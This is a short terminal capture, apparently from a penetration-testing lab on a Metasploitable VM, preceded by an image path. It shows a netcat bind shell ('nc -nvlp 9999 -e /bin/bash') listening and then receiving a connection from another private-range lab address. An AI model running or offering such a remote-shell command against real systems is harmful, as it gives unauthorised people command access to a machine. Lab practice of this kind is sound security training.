 msfadmin@metasploitable:~$ nc -nvlp 9999 -e /bin/bash
listening on [any] 9999 ...
connect to [192.168.56.106] from (UNKNOWN) [192.168.56.104] 37120